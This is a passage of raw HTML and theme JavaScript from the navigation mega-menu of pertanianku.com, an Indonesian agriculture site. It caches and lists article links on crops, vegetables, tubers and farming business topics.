                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"bibit jamur tiram\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\">Kegagalan Saat Membuat Bibit Jamur Tiram<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sulap-daun-singkong-jadi-tempe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sulap Daun Singkong Jadi Tempe\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Silase-Singkong-Karet-Pakan-Ternak-di-Musim-Kemarau-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Silase-Singkong-Karet-Pakan-Ternak-di-Musim-Kemarau-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Silase-Singkong-Karet-Pakan-Ternak-di-Musim-Kemarau-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tempe daun singkong\" title=\"Sulap Daun Singkong Jadi Tempe\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/produk-olahan-dan-peluang-usaha\/\" class=\"td-post-category\">Produk Olahan dan Peluang Usaha<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sulap-daun-singkong-jadi-tempe\/\" rel=\"bookmark\" title=\"Sulap Daun Singkong Jadi Tempe\">Sulap Daun Singkong Jadi Tempe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sorgum\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\">Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 46;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"menanam bawang merah\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\">Bawang Merah Bisa Ditanam Secara Hidroponik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kutu kebul\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/01\/Cara-Memahami-Target-Pasar-Penjualan-Bibit-Jamur-Tiram-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"bibit jamur tiram\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kegagalan-saat-membuat-bibit-jamur-tiram\/\" rel=\"bookmark\" title=\"Kegagalan Saat Membuat Bibit Jamur Tiram\">Kegagalan Saat Membuat Bibit Jamur Tiram<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kiat-menyuburkan-tanaman-jambu-biji-di-pot\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kiat Menyuburkan Tanaman Jambu Biji di Pot\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/01\/Pemangkasan-Bentuk-Tanaman-Jambu-Biji-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/01\/Pemangkasan-Bentuk-Tanaman-Jambu-Biji-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/01\/Pemangkasan-Bentuk-Tanaman-Jambu-Biji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman jambu biji\" title=\"Kiat Menyuburkan Tanaman Jambu Biji di Pot\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kiat-menyuburkan-tanaman-jambu-biji-di-pot\/\" rel=\"bookmark\" title=\"Kiat Menyuburkan Tanaman Jambu Biji di Pot\">Kiat Menyuburkan Tanaman Jambu Biji di Pot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cara-mudah-menanam-bawang-merah-di-pot\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cara Mudah Menanam Bawang Merah di Pot\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Cara-Mudah-Menanam-Bawang-Merah-di-Pot-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Cara-Mudah-Menanam-Bawang-Merah-di-Pot-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Cara-Mudah-Menanam-Bawang-Merah-di-Pot-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"menanam bawang merah\" title=\"Cara Mudah Menanam Bawang Merah di Pot\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cara-mudah-menanam-bawang-merah-di-pot\/\" rel=\"bookmark\" title=\"Cara Mudah Menanam Bawang Merah di Pot\">Cara Mudah Menanam Bawang Merah di Pot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sulap-bawang-merah-jadi-minyak-terbang-yang-banyak-manfaat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Sulap-Bawang-Merah-Jadi-Minyak-Terbang-yang-Banyak-Manfaat-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Sulap-Bawang-Merah-Jadi-Minyak-Terbang-yang-Banyak-Manfaat-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Sulap-Bawang-Merah-Jadi-Minyak-Terbang-yang-Banyak-Manfaat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"minyak bawang merah\" title=\"Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sulap-bawang-merah-jadi-minyak-terbang-yang-banyak-manfaat\/\" rel=\"bookmark\" title=\"Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat\">Sulap Bawang Merah Jadi Minyak Terbang yang Banyak Manfaat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ragam-manfaat-umbi-gadung-untuk-kesehatan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ragam Manfaat Umbi Gadung untuk Kesehatan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/gadung-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/gadung-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/gadung-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"umbi gadung\" title=\"Ragam Manfaat Umbi Gadung untuk Kesehatan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ragam-manfaat-umbi-gadung-untuk-kesehatan\/\" rel=\"bookmark\" title=\"Ragam Manfaat Umbi Gadung untuk Kesehatan\">Ragam Manfaat Umbi Gadung untuk Kesehatan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/harga-bawang-diprediksi-kembali-normal-dalam-waktu-dekat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Harga-Bawang-Diprediksi-Kembali-Normal-Dalam-Waktu-Dekat-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Harga-Bawang-Diprediksi-Kembali-Normal-Dalam-Waktu-Dekat-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Harga-Bawang-Diprediksi-Kembali-Normal-Dalam-Waktu-Dekat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"harga bawang\" title=\"Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/harga-bawang-diprediksi-kembali-normal-dalam-waktu-dekat\/\" rel=\"bookmark\" title=\"Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat\">Harga Bawang Diprediksi Kembali Normal Dalam Waktu Dekat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_79e" id="tdi_3_6aa" data-td_block_id="tdi_2_79e" data-td_filter_value="" href="https://www.pertanianku.com/category/pertanian/">All</a><a class="mega-menu-sub-cat-tdi_2_79e"  id="tdi_4_69e" data-td_block_id="tdi_2_79e" data-td_filter_value="7" href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a><a class="mega-menu-sub-cat-tdi_2_79e"  id="tdi_5_cfa" data-td_block_id="tdi_2_79e" data-td_filter_value="4" href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a><a class="mega-menu-sub-cat-tdi_2_79e"  id="tdi_6_a66" data-td_block_id="tdi_2_79e" data-td_filter_value="5" href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a><a class="mega-menu-sub-cat-tdi_2_79e"  id="tdi_7_7c6" data-td_block_id="tdi_2_79e" data-td_filter_value="47" href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a><a class="mega-menu-sub-cat-tdi_2_79e"  id="tdi_8_8a6" data-td_block_id="tdi_2_79e" data-td_filter_value="46" href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a><a class="mega-menu-sub-cat-tdi_2_79e"  id="tdi_9_af9" data-td_block_id="tdi_2_79e" data-td_filter_value="197" href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></div></div><div id=tdi_2_79e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" class="td-image-wrap" title="Potensi Bagus Bisnis Kelapa Pandan Wangi"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kelapa pandan wangi" title="Potensi Bagus Bisnis Kelapa Pandan Wangi" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" title="Potensi Bagus Bisnis Kelapa Pandan Wangi">Potensi Bagus Bisnis Kelapa Pandan Wangi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/bawang-merah-bisa-ditanam-secara-hidroponik/" rel="bookmark" class="td-image-wrap" title="Bawang Merah Bisa Ditanam Secara Hidroponik"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="menanam bawang merah" title="Bawang Merah Bisa Ditanam Secara Hidroponik" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/bawang-merah-bisa-ditanam-secara-hidroponik/" rel="bookmark" title="Bawang Merah Bisa Ditanam Secara Hidroponik">Bawang Merah Bisa Ditanam Secara Hidroponik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/buah-merah-buah-endemik-kaya-antioksidan/" rel="bookmark" class="td-image-wrap" title="Buah Merah, Buah Endemik Kaya Antioksidan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/buah-merah-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/buah-merah-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/buah-merah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="buah merah" title="Buah Merah, Buah Endemik Kaya Antioksidan" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/buah-merah-buah-endemik-kaya-antioksidan/" rel="bookmark" title="Buah Merah, Buah Endemik Kaya Antioksidan">Buah Merah, Buah Endemik Kaya Antioksidan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya/" rel="bookmark" class="td-image-wrap" title="Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2021/10/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2021/10/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2021/10/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kutu kebul" title="Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya/" rel="bookmark" title="Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_79e" data-td_block_id="tdi_2_79e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_79e" data-td_block_id="tdi_2_79e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13173"><a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13174"><a href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13175"><a href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13176"><a href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13177"><a href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13178"><a href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13191"><a href="https://www.pertanianku.com/category/perikanan/">Perikanan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_060 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_060" ><script>var block_tdi_10_060 = new tdBlock();
block_tdi_10_060.id = "tdi_10_060";
